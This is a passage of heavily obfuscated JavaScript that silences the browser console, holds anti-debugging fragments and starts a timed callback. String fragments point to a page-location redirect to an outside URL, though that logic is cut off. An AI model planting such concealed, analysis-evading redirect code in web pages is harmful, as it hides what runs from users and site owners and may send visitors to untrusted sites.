_0x164c30=_0x2bdfb3[_0x2f1ac8(gdfpl_0x16cfd6._0x285d39,gdfpl_0x16cfd6._0x387ff5,gdfpl_0x16cfd6._0xc9552e,gdfpl_0x16cfd6._0x3698ef,gdfpl_0x16cfd6._0x3e2db0)](gdfpl_0x94adb9,_0x2bdfb3[_0x3c815e(gdfpl_0x16cfd6._0x45837d,gdfpl_0x16cfd6._0x5c3ad7,gdfpl_0x16cfd6._0x1d7098,gdfpl_0x16cfd6._0x20fdc9,gdfpl_0x16cfd6._0x26e696)]);!_0x3ace9f[_0x2f1ac8(gdfpl_0x16cfd6._0x4b2a71,gdfpl_0x16cfd6._0x2f20f6,gdfpl_0x16cfd6._0x353796,gdfpl_0x16cfd6._0x51dd99,gdfpl_0x16cfd6._0xbeeb46)](_0x2bdfb3[_0x367e48(-gdfpl_0x16cfd6._0x14c6f7,-gdfpl_0x16cfd6._0x4833c2,-gdfpl_0x16cfd6._0x513c0e,-gdfpl_0x16cfd6._0x3413a5,-gdfpl_0x16cfd6._0x12a1d0)](_0x164c30,_0x2bdfb3[_0x578b8f(-gdfpl_0x16cfd6._0x28c27c,gdfpl_0x16cfd6._0x3c1324,gdfpl_0x16cfd6._0x378a40,-gdfpl_0x16cfd6._0x31c03a,-gdfpl_0x16cfd6._0x53163b)]))||!_0x1229ae[_0x3c815e(gdfpl_0x16cfd6._0x597ee9,gdfpl_0x16cfd6._0x395a23,gdfpl_0x16cfd6._0x3f6a0a,gdfpl_0x16cfd6._0x57810d,gdfpl_0x16cfd6._0x387ff5)](_0x2bdfb3[_0x56505d(-gdfpl_0x16cfd6._0x5d5e7a,-gdfpl_0x16cfd6._0x1ea466,-gdfpl_0x16cfd6._0x1c1295,-gdfpl_0x16cfd6._0x328cd9,-gdfpl_0x16cfd6._0x5f074c)](_0x164c30,_0x2bdfb3[_0x56505d(-gdfpl_0x16cfd6._0x1f9df8,-gdfpl_0x16cfd6._0x242284,-gdfpl_0x16cfd6._0x365c07,-gdfpl_0x16cfd6._0xaeda32,-gdfpl_0x16cfd6._0x5a2996)]))?_0x2bdfb3[_0x2f1ac8(gdfpl_0x16cfd6._0x5c3ad7,gdfpl_0x16cfd6._0xfcc520,gdfpl_0x16cfd6._0x3b7984,gdfpl_0x16cfd6._0x536402,gdfpl_0x16cfd6._0x4eca47)](_0x164c30,'0'):_0x2bdfb3[_0x367e48(-gdfpl_0x16cfd6._0x35466c,-gdfpl_0x16cfd6._0x127580,-gdfpl_0x16cfd6._0x14c2c4,-gdfpl_0x16cfd6._0x1fd7f8,-gdfpl_0x16cfd6._0x4f7f67)](gdfpl_0x94adb9);})();}());function gdfpl_0x2915(){var _0x492d6a=['*(?:[','trace','VCRLX','xiyhq','JYTRQ','zxWmK','hqKgB','OXsLg','http:','vXkwV','RtpAU',':bphl','Z_$][','odeAt','14AXRhCi','sRQxW','OPFFn','PtgIm','|5|4|','mvaHV','qVgxH','shgCY','terva','\x20(tru','FDqVg','ion\x20*','split','hCZpw','warn','kLWON','AFXci','slice','NhINe','JHCRF','tion','XVhqK','is\x22)(','lkyEu','a.KgB','gger','test','eMXca','(((.+','VMrtG','cvICq','qphqH','charC','GEbYz','n()\x20','input','DRKUH','DMuxg','error','nctio','|4|3|','xiyvX','Xnedt','Cpmyb','vg.eL','lIceh','MgWtM','Objec','618243iHNXUv','\x5c+\x5c+\x20','CqziE','ItHBZ','BAtmJ','EqqZQ','noRUr',')+)+)','IogAy','qtIsW','XdcrU','5838672rPClit','IlHOz','10562672wAEVVn','searc','6764170yxDoKa','[kEUY','fuGnH','xHshg','WQHFZ','setIn','xpDkr','retur','actio','PeCfW','NWvmY','\x22retu','DfkFD','init','710EXFxnz','voirw','IPMWt','LHPgt','1.new','const','hOWtA','1|2|3','to__','$]*)','href','DTkdF','OqbyP','FBqMd','vrrJs','crUFB','TIxjR','UUEXc','debu','AEncz','dsfMX','a-zA-','zfWBj','XnXJo','uHsAj','ankqH','fromC','CYSX]','bind','JBqlq','ctor(','\x5c(\x20*\x5c','BlHws','excep','xJAQI','proto','|1|4','apply','index','1450529mMvvyC','mLpaY','doIEV','ing','toStr','lOJuV','count','[GqRH','GqaRb','dNWxj','conso','state','vvEWv','call','phCRG','RMyLj','repla','lengt','GUwBr','jzpBr','aVDFV','uJeXU','eyWHT','274608gCjIUE','MZqje','2|0|3','pp/mp','table','BEJFf','strin','OwWhm','//www','IAPbE','e)\x20{}','gnFtW','harCo','MgWMx','6dcTCzW','locat','2|5|0','outHq','sFzgL','zA-Z_','HSrCS','sgLLY','nstru','__pro','while','chain','funct','ion','AortH','yjCLA','xHADK','UboYs','sus.a','{}.co','Aajeh','type','rn\x20th','ZTfmS','log','zAqiM','kWyGF','csDfk','ructo','PPVEO','KVIGH','info','qMdcs','n\x20(fu','PafMw','10599841lbeZiQ','0-9a-'];gdfpl_0x2915=function(){return _0x492d6a;};return gdfpl_0x2915();}var gdfpl_0x3d4175=(function(){var gdfpl_0x2dbd5a={_0x40b848:0xb5,_0x2279af:0xf8,_0x500215:0x159,_0x134ff2:0x9c,_0x12c10a:0xe3},_0x3adf93=!![];return function(_0x535db9,_0x1bf62a){var _0x374b7a=_0x3adf93?function(){var gdfpl_0x6dd3f4={_0x1f00ac:0x2c};function _0x1d4cfd(_0x28f1b9,_0x54d886,_0x181e43,_0xa7a457,_0x2cb73b){return gdfpl_0x2c35(_0x54d886-gdfpl_0x6dd3f4._0x1f00ac,_0x28f1b9);}if(_0x1bf62a){var _0x437f0d=_0x1bf62a[_0x1d4cfd(gdfpl_0x2dbd5a._0x40b848,gdfpl_0x2dbd5a._0x2279af,gdfpl_0x2dbd5a._0x500215,gdfpl_0x2dbd5a._0x134ff2,gdfpl_0x2dbd5a._0x12c10a)](_0x535db9,arguments);return _0x1bf62a=null,_0x437f0d;}}:function(){};return _0x3adf93=![],_0x374b7a;};}()),gdfpl_0x423afa=gdfpl_0x3d4175(this,function(){var gdfpl_0x525b52={_0x5ac0d5:0x406,_0x1d4a2b:0x458,_0x215da7:0x465,_0x41ce61:0x459,_0x1d1b43:0x3da,_0xe34705:0x113,_0xfe370b:0x135,_0x51a15a:0x162,_0x187367:0x136,_0x3c0611:0x13c,_0xb7335c:0x48b,_0x842a72:0x4e8,_0x41c3a2:0x4be,_0xc93b9f:0x434,_0x5f4975:0x4b4,_0x17b800:0xd3,_0x3f6b6f:0x11c,_0x4690eb:0xf6,_0x29eaa0:0x135,_0x3eadb0:0x145,_0x235ae2:0x46c,_0x4517b7:0x4cc,_0x54958a:0x438,_0xfa52dc:0x49b,_0x189675:0x485,_0x55112a:0x467,_0x4b1312:0x41f,_0x3c8e1d:0x493,_0x17b739:0x480,_0x5250e2:0x40e,_0x337777:0x331,_0xab71f3:0x2d9,_0x561a45:0x30c,_0x303c30:0x33d,_0x536630:0x28e,_0x22c6bb:0x148,_0x28c696:0x1a0,_0xecd77c:0x192,_0x1a397c:0x16a,_0x28e185:0x17d,_0x32e241:0x13d,_0x248bb0:0x147,_0x34ee0c:0x173,_0x2f11e2:0x193,_0x4ec07c:0x1ae,_0x49cd43:0x48f,_0x3f64b9:0x47a,_0x2d58fc:0x487,_0x152992:0x446,_0x24b97c:0x4e7,_0x2caf96:0x1ce,_0xfdd5ff:0x169,_0x55fa72:0x1a0,_0x225e6d:0x1bd,_0x3df5df:0x168,_0x2bbbd7:0x45b,_0x98733f:0x3ff,_0x7ec0df:0x472,_0x2da5de:0x45c,_0x3e5a45:0x8e,_0x58a17e:0xd2,_0x25bb85:0xed,_0x2b0b44:0x131,_0xd8e9b:0xd6,_0x26b52c:0x143,_0x370583:0x122,_0x407db3:0x116,_0x15a63c:0xe6,_0x2ef138:0xca,_0x2c3401:0x41a,_0x3ef07e:0x3d4,_0x25c2a0:0x42f,_0x49f66f:0x454,_0x4abc73:0x47d,_0x1178a3:0x17e,_0x555b16:0x11d,_0xa45b1e:0x12e,_0x5a31a6:0xf8,_0x159719:0x114,_0x7c5d32:0x48c,_0x485017:0x463,_0x562d2a:0x4b1,_0x3192f6:0x49b,_0x247b39:0x4c4,_0x5d367d:0x21d,_0x16f733:0x1fd,_0x519d87:0x1d1,_0x2aa963:0x179,_0x1ee848:0x1fe,_0x1f4b3c:0x26f,_0x4aac1f:0x2bc,_0x26cd57:0x263,_0x9f9014:0x288,_0x21a470:0x286,_0x36a8c7:0x40a,_0x66782b:0x44a,_0x56c4f8:0x3d6,_0x1f06fc:0x458,_0x10c838:0xda,_0x4a57ee:0xc0,_0xbcfd07:0xd7,_0x22e5e1:0xf1,_0x5421a9:0x132,_0xd131dd:0x46e,_0x21582e:0x479,_0x12d388:0x46b,_0x2d1aed:0x4aa,_0xc7833e:0x4c9,_0x15008c:0x21b,_0x2e3f33:0x23d,_0x21dc5b:0x1f5,_0x220658:0x1a7,_0xe9b8ab:0x1d7,_0x1023df:0x2d3,_0x3ea72f:0x305,_0x1b3efa:0x351,_0x5609a0:0x2bf,_0x2d6f70:0x31d,_0x2e7edc:0x461,_0x2f5513:0x420,_0x17eab5:0x47e,_0x3995eb:0x413,_0x4d2d04:0x330,_0xb460c6:0x2d4,_0x1e574c:0x2a7,_0x925e64:0x32a,_0x4ebeed:0x27a,_0x24075c:0x3fe,_0x1f52f2:0x3f2,_0xc5cd04:0x403,_0x1f3ba9:0x40f,_0x566c5d:0x420,_0x5e923f:0x232,_0x5c447f:0x228,_0x47b6cd:0x1db,_0x2c4a98:0x176,_0x3aec53:0x1f4,_0x1c0a54:0x416,_0x491bc4:0x43f,_0x43de83:0x464,_0x4a30e8:0x47b,_0x1b5321:0x410,_0x72842a:0x4da,_0x14f0df:0x47f,_0x48a746:0x430,_0x5396e2:0x44b,_0x162809:0x3ef,_0x52f84e:0x426,_0x1421b4:0x412,_0x41c808:0x3f9,_0x1971a0:0x4a7,_0x238d2f:0x4c8,_0x330562:0x4df,_0xf16e54:0x437,_0x1592a1:0x465,_0x34902d:0x4e5,_0x3c7e36:0x49e,_0x4ee4db:0x4eb,_0x24e13b:0x4d4,_0x583b1a:0x4a6,_0x2567d0:0x4e2,_0x40c743:0x469,_0x3f5ce2:0x9c,_0xc371c2:0x114,_0x321ec8:0xd2,_0x221997:0xcc,_0x2779cc:0xfe,_0x23908a:0x9f,_0x4739dc:0x104,_0x29b1a9:0x166,_0x6a41a6:0x126,_0x387067:0x4b9,_0x18af91:0x490,_0x21e683:0x479,_0x26d7b7:0x43c,_0x278d73:0x3f7,_0x5e5dfb:0x415,_0x55a02b:0x444,_0x4933a8:0x428,_0x2d13ed:0x3e6,_0x274e75:0x90,_0x55ea51:0x110,_0x4d7e04:0xba,_0xdcec4b:0xf2,_0xf11e60:0xd7,_0x666100:0x12c,_0x552a44:0xf0,_0x1b44af:0x118,_0x4342fb:0x140,_0x1b856d:0x10a,_0x2ab5bb:0x3f8,_0x428045:0x43e,_0x31aa22:0x3fc,_0x3809c0:0x3f5,_0x316085:0x422,_0x5a8e00:0x3cd,_0x3a3a4b:0x429,_0x2ed63e:0x3e4,_0x4ebccf:0x42a,_0x503cdc:0xaf,_0x43f252:0xc9,_0x2ea59d:0x114,_0x5bb80d:0x146,_0x26eaea:0x10c,_0x1cc9c9:0x392,_0xe834f7:0x34b,_0x5a1921:0x33c,_0x57d961:0x2ff,_0x526056:0x38e,_0xbbb4aa:0x14d,_0x3f2574:0xf1,_0x950888:0x156,_0x581d5b:0x10e,_0x5a1543:0x3e9,_0x5bfe14:0x3b1,_0x4bfaec:0x3ec,_0x4fb948:0x38e,_0x3a3fda:0x3de,_0x276681:0x311,_0x60372b:0x2db,_0x2f9555:0x2fb,_0x56431b:0x2bd,_0x2b172c:0x340,_0x4d5548:0x123,_0x2533b1:0x139,_0x4b4a7c:0x171,_0xd80fda:0x195,_0x5ed2ef:0xa7,_0x40f77f:0xb4,_0x6d5ae1:0x60,_0x420d22:0x7c,_0x3675fb:0x3f0,_0xfda590:0x39a,_0x1b9dd6:0x3f8,_0x156a16:0x3be,_0x1594f9:0x3b2,_0x42276e:0x3f7,_0x4dbaba:0x168,_0xb4f6f3:0x108,_0x58c0d6:0x149,_0x3376f1:0x158,_0x3eb36a:0x171,_0x14ad10:0x1c7,_0x57aab9:0x11b,_0x1c5582:0x1c0,_0x466ae4:0x14a,_0x38334d:0x193,_0x984c69:0x1c1,_0x13c8bd:0x1cb,_0x3b3d90:0x15e,_0x552427:0x137,_0x52761d:0x15d,_0x9e7fdd:0x12d,_0x117747:0x188,_0x2c85e6:0x4ae,_0x5348cb:0x4f0,_0x1e111a:0x508,_0x174124:0x4dc,_0x3faa73:0x44b},gdfpl_0x1ddec8={_0x4a8044:0x31d},gdfpl_0x141154={_0x4d2235:0x31f},gdfpl_0x49fff3={_0x9608a1:0x97},gdfpl_0x17b3ef={_0x863e48:0x1e},gdfpl_0x572333={_0x504f65:0x1d3};function _0x249b89(_0x5503f3,_0x2d922a,_0x24e746,_0x45041d,_0x34282b){return gdfpl_0x2c35(_0x2d922a-gdfpl_0x572333._0x504f65,_0x45041d);}function _0x54f771(_0x498aa9,_0x14af84,_0x79032,_0x8a094d,_0xba976f){return gdfpl_0x2c35(_0x79032- -gdfpl_0x17b3ef._0x863e48,_0x8a094d);}function _0x3a4b9a(_0x474c30,_0x2756ea,_0x2b953f,_0x4b006d,_0x49aec9){return gdfpl_0x2c35(_0x2b953f-gdfpl_0x49fff3._0x9608a1,_0x474c30);}var _0x576f19={'IogAy':_0x141e4e(gdfpl_0x525b52._0x5ac0d5,gdfpl_0x525b52._0x1d4a2b,gdfpl_0x525b52._0x215da7,gdfpl_0x525b52._0x41ce61,gdfpl_0x525b52._0x1d1b43)+_0x3a4b9a(gdfpl_0x525b52._0xe34705,gdfpl_0x525b52._0xfe370b,gdfpl_0x525b52._0x51a15a,gdfpl_0x525b52._0x187367,gdfpl_0x525b52._0x3c0611),'xHADK':function(_0x2b9ea1,_0x3303d9){return _0x2b9ea1(_0x3303d9);},'AortH':function(_0x27ba9d,_0xa75928){return _0x27ba9d+_0xa75928;},'MZqje':function(_0x3e12bd,_0x2e0c0e){return _0x3e12bd+_0x2e0c0e;},'cvICq':_0x141e4e(gdfpl_0x525b52._0xb7335c,gdfpl_0x525b52._0x842a72,gdfpl_0x525b52._0x41c3a2,gdfpl_0x525b52._0xc93b9f,gdfpl_0x525b52._0x5f4975)+_0x54f771(gdfpl_0x525b52._0x17b800,gdfpl_0x525b52._0x3f6b6f,gdfpl_0x525b52._0x4690eb,gdfpl_0x525b52._0x29eaa0,gdfpl_0x525b52._0x3eadb0)+_0x141e4e(gdfpl_0x525b52._0x235ae2,gdfpl_0x525b52._0x4517b7,gdfpl_0x525b52._0x54958a,gdfpl_0x525b52._0xfa52dc,gdfpl_0x525b52._0x189675)+_0x141e4e(gdfpl_0x525b52._0x55112a,gdfpl_0x525b52._0x4b1312,gdfpl_0x525b52._0x3c8e1d,gdfpl_0x525b52._0x17b739,gdfpl_0x525b52._0x5250e2),'sFzgL':_0x249b89(gdfpl_0x525b52._0x337777,gdfpl_0x525b52._0xab71f3,gdfpl_0x525b52._0x561a45,gdfpl_0x525b52._0x303c30,gdfpl_0x525b52._0x536630)+_0x3a4b9a(gdfpl_0x525b52._0x22c6bb,gdfpl_0x525b52._0x28c696,gdfpl_0x525b52._0xecd77c,gdfpl_0x525b52._0x1a397c,gdfpl_0x525b52._0x28e185)+_0x54f771(gdfpl_0x525b52._0x32e241,gdfpl_0x525b52._0x248bb0,gdfpl_0x525b52._0x34ee0c,gdfpl_0x525b52._0x2f11e2,gdfpl_0x525b52._0x4ec07c)+_0x141e4e(gdfpl_0x525b52._0x49cd43,gdfpl_0x525b52._0x3f64b9,gdfpl_0x525b52._0x2d58fc,gdfpl_0x525b52._0x152992,gdfpl_0x525b52._0x24b97c)+_0x3a4b9a(gdfpl_0x525b52._0x2caf96,gdfpl_0x525b52._0xfdd5ff,gdfpl_0x525b52._0x55fa72,gdfpl_0x525b52._0x225e6d,gdfpl_0x525b52._0x3df5df)+_0x141e4e(gdfpl_0x525b52._0x2bbbd7,gdfpl_0x525b52._0x98733f,gdfpl_0x525b52._0x7ec0df,gdfpl_0x525b52._0x2da5de,gdfpl_0x525b52._0x5f4975)+'\x20)','IlHOz':function(_0x30618e){return _0x30618e();},'doIEV':_0x54f771(gdfpl_0x525b52._0x3e5a45,gdfpl_0x525b52._0x58a17e,gdfpl_0x525b52._0x25bb85,gdfpl_0x525b52._0x2b0b44,gdfpl_0x525b52._0xd8e9b),'voirw':_0x54f771(gdfpl_0x525b52._0x26b52c,gdfpl_0x525b52._0x370583,gdfpl_0x525b52._0x407db3,gdfpl_0x525b52._0x15a63c,gdfpl_0x525b52._0x2ef138),'vrrJs':_0x224384(gdfpl_0x525b52._0x2c3401,gdfpl_0x525b52._0x3ef07e,gdfpl_0x525b52._0x25c2a0,gdfpl_0x525b52._0x49f66f,gdfpl_0x525b52._0x4abc73),'zfWBj':_0x54f771(gdfpl_0x525b52._0x1178a3,gdfpl_0x525b52._0x555b16,gdfpl_0x525b52._0xa45b1e,gdfpl_0x525b52._0x5a31a6,gdfpl_0x525b52._0x159719),'gnFtW':_0x224384(gdfpl_0x525b52._0x7c5d32,gdfpl_0x525b52._0x485017,gdfpl_0x525b52._0x562d2a,gdfpl_0x525b52._0x3192f6,gdfpl_0x525b52._0x247b39)+_0x3a4b9a(gdfpl_0x525b52._0x5d367d,gdfpl_0x525b52._0x16f733,gdfpl_0x525b52._0x519d87,gdfpl_0x525b52._0x2aa963,gdfpl_0x525b52._0x1ee848),'RtpAU':_0x249b89(gdfpl_0x525b52._0x1f4b3c,gdfpl_0x525b52._0x4aac1f,gdfpl_0x525b52._0x26cd57,gdfpl_0x525b52._0x9f9014,gdfpl_0x525b52._0x21a470),'noRUr':_0x141e4e(gdfpl_0x525b52._0x54958a,gdfpl_0x525b52._0x36a8c7,gdfpl_0x525b52._0x66782b,gdfpl_0x525b52._0x56c4f8,gdfpl_0x525b52._0x1f06fc),'AFXci':function(_0x200f26,_0x2de748){return _0x200f26<_0x2de748;},'zAqiM':_0x54f771(gdfpl_0x525b52._0x10c838,gdfpl_0x525b52._0x4a57ee,gdfpl_0x525b52._0xbcfd07,gdfpl_0x525b52._0x22e5e1,gdfpl_0x525b52._0x5421a9)+_0x224384(gdfpl_0x525b52._0xd131dd,gdfpl_0x525b52._0x21582e,gdfpl_0x525b52._0x12d388,gdfpl_0x525b52._0x2d1aed,gdfpl_0x525b52._0xc7833e)+'1'};function _0x141e4e(_0x22fbcb,_0x378450,_0x3e59ba,_0x438956,_0x3fcdcd){return gdfpl_0x2c35(_0x22fbcb-gdfpl_0x141154._0x4d2235,_0x3fcdcd);}var _0x5ab838=_0x576f19[_0x3a4b9a(gdfpl_0x525b52._0x15008c,gdfpl_0x525b52._0x2e3f33,gdfpl_0x525b52._0x21dc5b,gdfpl_0x525b52._0x220658,gdfpl_0x525b52._0xe9b8ab)][_0x249b89(gdfpl_0x525b52._0x1023df,gdfpl_0x525b52._0x3ea72f,gdfpl_0x525b52._0x1b3efa,gdfpl_0x525b52._0x5609a0,gdfpl_0x525b52._0x2d6f70)]('|');function _0x224384(_0x38c5dc,_0x507f34,_0x1c6b5d,_0x2cf2df,_0x519d4d){return gdfpl_0x2c35(_0x1c6b5d-gdfpl_0x1ddec8._0x4a8044,_0x38c5dc);}var _0x26d92d=-0x1ca+0x1*0x2357+-0x218d;while(!![]){switch(_0x5ab838[_0x26d92d++]){case'0':try{var _0x2a164a=_0x576f19[_0x224384(gdfpl_0x525b52._0x2e7edc,gdfpl_0x525b52._0x49f66f,gdfpl_0x525b52._0x2f5513,gdfpl_0x525b52._0x17eab5,gdfpl_0x525b52._0x3995eb)](Function,_0x576f19[_0x249b89(gdfpl_0x525b52._0x4d2d04,gdfpl_0x525b52._0xb460c6,gdfpl_0x525b52._0x1e574c,gdfpl_0x525b52._0x925e64,gdfpl_0x525b52._0x4ebeed)](_0x576f19[_0x224384(gdfpl_0x525b52._0x24075c,gdfpl_0x525b52._0x1f52f2,gdfpl_0x525b52._0xc5cd04,gdfpl_0x525b52._0x1f3ba9,gdfpl_0x525b52._0x566c5d)](_0x576f19[_0x3a4b9a(gdfpl_0x525b52._0x5e923f,gdfpl_0x525b52._0x5c447f,gdfpl_0x525b52._0x47b6cd,gdfpl_0x525b52._0x2c4a98,gdfpl_0x525b52._0x3aec53)],_0x576f19[_0x141e4e(gdfpl_0x525b52._0x1c0a54,gdfpl_0x525b52._0x491bc4,gdfpl_0x525b52._0x43de83,gdfpl_0x525b52._0x4a30e8,gdfpl_0x525b52._0x1b5321)]),');'));_0x41280c=_0x576f19[_0x224384(gdfpl_0x525b52._0xb7335c,gdfpl_0x525b52._0x72842a,gdfpl_0x525b52._0x14f0df,gdfpl_0x525b52._0x48a746,gdfpl_0x525b52._0x5396e2)](_0x2a164a);}catch(_0x27c82f){_0x41280c=window;}continue;case'1':var _0x4de286=[_0x576f19[_0x141e4e(gdfpl_0x525b52._0x162809,gdfpl_0x525b52._0x52f84e,gdfpl_0x525b52._0x56c4f8,gdfpl_0x525b52._0x1421b4,gdfpl_0x525b52._0x41c808)],_0x576f19[_0x141e4e(gdfpl_0x525b52._0x3c8e1d,gdfpl_0x525b52._0x1971a0,gdfpl_0x525b52._0x238d2f,gdfpl_0x525b52._0x330562,gdfpl_0x525b52._0xf16e54)],_0x576f19[_0x224384(gdfpl_0x525b52._0x1592a1,gdfpl_0x525b52._0x34902d,gdfpl_0x525b52._0x3c7e36,gdfpl_0x525b52._0x4ee4db,gdfpl_0x525b52._0x238d2f)],_0x576f19[_0x224384(gdfpl_0x525b52._0x24e13b,gdfpl_0x525b52._0x7c5d32,gdfpl_0x525b52._0x583b1a,gdfpl_0x525b52._0x2567d0,gdfpl_0x525b52._0x40c743)],_0x576f19[_0x54f771(gdfpl_0x525b52._0x3f5ce2,gdfpl_0x525b52._0xc371c2,gdfpl_0x525b52._0x321ec8,gdfpl_0x525b52._0x221997,gdfpl_0x525b52._0x2779cc)],_0x576f19[_0x54f771(gdfpl_0x525b52._0x1a397c,gdfpl_0x525b52._0x23908a,gdfpl_0x525b52._0x4739dc,gdfpl_0x525b52._0x29b1a9,gdfpl_0x525b52._0x6a41a6)],_0x576f19[_0x224384(gdfpl_0x525b52._0x387067,gdfpl_0x525b52._0x18af91,gdfpl_0x525b52._0x21e683,gdfpl_0x525b52._0x3995eb,gdfpl_0x525b52._0x26d7b7)]];continue;case'2':var _0x41280c;continue;case'3':var _0x147b86=_0x41280c[_0x141e4e(gdfpl_0x525b52._0x278d73,gdfpl_0x525b52._0x5e5dfb,gdfpl_0x525b52._0x55a02b,gdfpl_0x525b52._0x4933a8,gdfpl_0x525b52._0x2d13ed)+'le']=_0x41280c[_0x54f771(gdfpl_0x525b52._0x274e75,gdfpl_0x525b52._0x55ea51,gdfpl_0x525b52._0x4d7e04,gdfpl_0x525b52._0xdcec4b,gdfpl_0x525b52._0xf11e60)+'le']||{};continue;case'4':for(var _0x4f82fc=-0x3*0x7f6+-0x1*0x338+0x2*0xd8d;_0x576f19[_0x54f771(gdfpl_0x525b52._0x666100,gdfpl_0x525b52._0x552a44,gdfpl_0x525b52._0x1b44af,gdfpl_0x525b52._0x4342fb,gdfpl_0x525b52._0x1b856d)](_0x4f82fc,_0x4de286[_0x224384(gdfpl_0x525b52._0x2ab5bb,gdfpl_0x525b52._0x428045,gdfpl_0x525b52._0x31aa22,gdfpl_0x525b52._0x278d73,gdfpl_0x525b52._0x3809c0)+'h']);_0x4f82fc++){var _0x4cdff1=_0x576f19[_0x224384(gdfpl_0x525b52._0x316085,gdfpl_0x525b52._0x5a8e00,gdfpl_0x525b52._0x3a3a4b,gdfpl_0x525b52._0x2ed63e,gdfpl_0x525b52._0x4ebccf)][_0x54f771(gdfpl_0x525b52._0x503cdc,gdfpl_0x525b52._0x43f252,gdfpl_0x525b52._0x2ea59d,gdfpl_0x525b52._0x5bb80d,gdfpl_0x525b52._0x26eaea)]('|'),_0x417cf5=-0xc7*-0x15+-0x1*0x213d+-0x875*-0x2;while(!![]){switch(_0x4cdff1[_0x417cf5++]){case'0':var _0x5aa2b5=_0x147b86[_0x1dd419]||_0x366f0a;continue;case'1':_0x147b86[_0x1dd419]=_0x366f0a;continue;case'2':var _0x366f0a=gdfpl_0x3d4175[_0x249b89(gdfpl_0x525b52._0x1cc9c9,gdfpl_0x525b52._0xe834f7,gdfpl_0x525b52._0x5a1921,gdfpl_0x525b52._0x57d961,gdfpl_0x525b52._0x526056)+_0x54f771(gdfpl_0x525b52._0x3c0611,gdfpl_0x525b52._0xbbb4aa,gdfpl_0x525b52._0x3f2574,gdfpl_0x525b52._0x950888,gdfpl_0x525b52._0x581d5b)+'r'][_0x141e4e(gdfpl_0x525b52._0x5a1543,gdfpl_0x525b52._0x5bfe14,gdfpl_0x525b52._0x4bfaec,gdfpl_0x525b52._0x4fb948,gdfpl_0x525b52._0x3a3fda)+_0x249b89(gdfpl_0x525b52._0x276681,gdfpl_0x525b52._0x60372b,gdfpl_0x525b52._0x2f9555,gdfpl_0x525b52._0x56431b,gdfpl_0x525b52._0x2b172c)][_0x54f771(gdfpl_0x525b52._0x4d5548,gdfpl_0x525b52._0x2533b1,gdfpl_0x525b52._0x4b4a7c,gdfpl_0x525b52._0xd80fda,gdfpl_0x525b52._0x26eaea)](gdfpl_0x3d4175);continue;case'3':_0x366f0a[_0x54f771(gdfpl_0x525b52._0x5ed2ef,gdfpl_0x525b52._0x3f5ce2,gdfpl_0x525b52._0x40f77f,gdfpl_0x525b52._0x6d5ae1,gdfpl_0x525b52._0x420d22)+_0x141e4e(gdfpl_0x525b52._0x3675fb,gdfpl_0x525b52._0xfda590,gdfpl_0x525b52._0x1b9dd6,gdfpl_0x525b52._0x156a16,gdfpl_0x525b52._0x5a8e00)]=_0x5aa2b5[_0x224384(gdfpl_0x525b52._0x3a3a4b,gdfpl_0x525b52._0x1594f9,gdfpl_0x525b52._0x162809,gdfpl_0x525b52._0x2d13ed,gdfpl_0x525b52._0x42276e)+_0x3a4b9a(gdfpl_0x525b52._0x51a15a,gdfpl_0x525b52._0x3f6b6f,gdfpl_0x525b52._0x4dbaba,gdfpl_0x525b52._0xb4f6f3,gdfpl_0x525b52._0x1a397c)][_0x54f771(gdfpl_0x525b52._0x58c0d6,gdfpl_0x525b52._0x3376f1,gdfpl_0x525b52._0x3eb36a,gdfpl_0x525b52._0x14ad10,gdfpl_0x525b52._0x57aab9)](_0x5aa2b5);continue;case'4':_0x366f0a[_0x3a4b9a(gdfpl_0x525b52._0x1c5582,gdfpl_0x525b52._0x466ae4,gdfpl_0x525b52._0x38334d,gdfpl_0x525b52._0x984c69,gdfpl_0x525b52._0x13c8bd)+_0x54f771(gdfpl_0x525b52._0x3b3d90,gdfpl_0x525b52._0x552427,gdfpl_0x525b52._0x52761d,gdfpl_0x525b52._0x9e7fdd,gdfpl_0x525b52._0x117747)]=gdfpl_0x3d4175[_0x141e4e(gdfpl_0x525b52._0x2c85e6,gdfpl_0x525b52._0x5348cb,gdfpl_0x525b52._0x1e111a,gdfpl_0x525b52._0x174124,gdfpl_0x525b52._0x3faa73)](gdfpl_0x3d4175);continue;case'5':var _0x1dd419=_0x4de286[_0x4f82fc];continue;}break;}}continue;}break;}});gdfpl_0x423afa(),setTimeout(function(){var gdfpl_0x1eb967={_0x48cf05:0x11f,_0x2833c7:0x110,_0x91f070:0xea,_0x18d570:0x16b,_0x20171:0x16f,_0x3076d3:0x162,_0xa30e0:0x1a9,_0x27063e:0x11d,_0x237929:0x100,_0x4f63a5:0x167,_0x275813:0x1a6,_0x10f133:0x1fb,_0xc6f7d9:0x194,_0x4ebe2a:0x1f4,_0x2b4dc9:0x1b2,_0x2ba095:0x1b9,_0x3b527d:0x1d1,_0x5d9b0a:0x17a,_0x16704b:0x1b1,_0x29a8c3:0x19c,_0x1be258:0x1ba,_0x48faf5:0x242,_0x31d7f6:0x237,_0x5b5686:0x20c,_0x3c7d44:0x1f9,_0x3539a3:0x12a,_0x5f2f94:0x14e,_0x41a5cf:0x125,_0x1a16b7:0x16d,_0x9176e0:0x24a,_0x61d24a:0x245,_0x3de65d:0x1de,_0x1aeb53:0x1fb,_0x4309cb:0x1a2,_0x6ad2e7:0x36b,_0x14eaa4:0x301,_0x151ca1:0x302,_0x1bb365:0x372,_0x16cb8e:0x349,_0x53826d:0x3d0,_0x3ad9f3:0x3d2,_0x182afd:0x452,_0x51be69:0x414,_0x3f6020:0x409,_0x372a68:0x2ee,_0x2234e3:0x333,_0x4ff7a8:0x321,_0x4a2df4:0x322,_0x420366:0x326},gdfpl_0x3c9f4e={_0x5d404a:0x107},gdfpl_0x28de85={_0x490fc7:0x28c},gdfpl_0x5e07ae={_0x8527d0:0x2e2},gdfpl_0x5a34b9={_0x179b0d:0x42},gdfpl_0x505195={_0x5aac40:0x249};function _0x432599(_0x581d0e,_0x53046e,_0x56b6db,_0x5b0e02,_0x52c4ea){return gdfpl_0x2c35(_0x52c4ea-gdfpl_0x505195._0x5aac40,_0x5b0e02);}function _0x24822c(_0x417534,_0x5d1706,_0xe12af,_0x42ff69,_0x3dc782){return gdfpl_0x2c35(_0x417534-gdfpl_0x5a34b9._0x179b0d,_0x42ff69);}var _0x3519ec={};function _0x4de79c(_0x3b5b8a,_0x560b02,_0x35adc4,_0x167c50,_0x57e4b2){return gdfpl_0x2c35(_0x57e4b2-gdfpl_0x5e07ae._0x8527d0,_0x560b02);}function _0x18c278(_0x319596,_0xb39581,_0x2de2e1,_0x1fb2c5,_0xe2918a){return gdfpl_0x2c35(_0xe2918a-gdfpl_0x28de85._0x490fc7,_0x1fb2c5);}function 